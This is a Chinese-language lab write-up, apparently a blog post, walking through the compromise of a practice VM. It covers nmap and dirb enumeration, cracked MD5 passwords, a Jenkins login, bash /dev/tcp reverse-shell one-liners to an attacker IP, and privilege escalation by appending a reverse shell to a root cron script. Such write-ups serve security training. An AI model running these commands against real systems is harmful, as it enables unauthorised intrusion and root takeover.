情报收集

nmap 扫描

- 内网网段扫描

nmap -sS -Pn 192.168.190.0/24

- -sS:SYN扫描,特点:安全、快

- -Pn:绕过ping扫描

这里发现192.168.190.131开放了22、80、3306、8080这些比较敏感的端口,因此可以初步确定该IP是我们这次渗透的目标靶机

- 利用nmap进行深度扫描

nmap -O -sV -T 4 -p- 192.168.190.131

- -O:扫描目标服务器的操作系统

- -sV:扫描端口服务

- -T:扫描速率

- -p-:全端口扫描

这里进行深度扫描后没有发现更多的信息

- 利用nmap自带的漏扫功能进行初步漏洞探测

nmap --script=vuln -p 22,80,3306,8080 192.168.190.131

这里也没有发现任何可利用的漏洞,不过在8080端口处发现了一个robots.txt的文件,在后面进行敏感文件收集时可以利用

web信息收集

- 指纹信息收集

访问80和8080端口

指纹信息还是挺多的,得知这里用的Jenkins做的后台,于是百度查看是否有默认账号密码之类的,最后发现默认密码在后台服务器中加密存储,因此想直接利用账号以及密码登录是比较难的

利用直接扫描的robots.txt文件也看不到有用的信息

2. 目录扫描

利用kali中自带的dirb目录扫描工具进行扫描

dirb http://192.168.190.131/

目录扫描也没有可以利用的信息,这里有时候需要添加特定的后缀名进行指定扫描

dirb http://192.168.190.131/ -X .php,.html

这里有个access.html可以利用

很好这里网页的提示到加密,同时可以看到下面的数据具备md5的特征

解密后的结果:

tiago:italia99

trindade:marianna

eder:vipsu

利用这三个用户尝试登陆,最后发现eder可以正常登陆

反弹shell

在后台创建新建任务出发现一处可以进行远程命令执行的输入框,因此尝试输入反弹shell

/bin/bash -i >& /dev/tcp/192.168.190.128/4444 0>&1

在Kali中开启nc监听

nc -lvvp 4444

发现反弹shell成功

提权

- 这里可以sudo -l查看当前用户权限

发现没有可以利用的命令 - 查看计划任务

cat /etc/crontab



在其中发现了一条计划任务:root用户会每5分钟执行在/etc/scripts下的CleaningScript.sh,并且会将结果输出到/dev/null(垃圾桶)下

可以访问下该文件

发现文件下存在一个删除文件的命令,因为crontab下的文件一般是由root权限进行输入的,因此可以修改该文件内容为反弹shell来完成

echo "/bin/bash -i >& /dev/tcp/192.168.190.128/2222 0>&1" >> /etc/script/CleaningScript.sh

然后等待任务启动

在Kali中启动nc监听2222端口

总结

这个靶场难度不是很大,主要是在情报收集的过程中使用扫描工具时一开始没有扫到关键信息时,一定要考虑加入特定的参数进行更详细的扫描。在web渗透阶段主要就是看是否有可以利用的漏洞,尤其是命令执行漏洞可以结合反弹shell直接进入服务器,一般用户的权限比较低,就需要查询可以提权的命令来完成更高权限的控制。

1025

1025

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?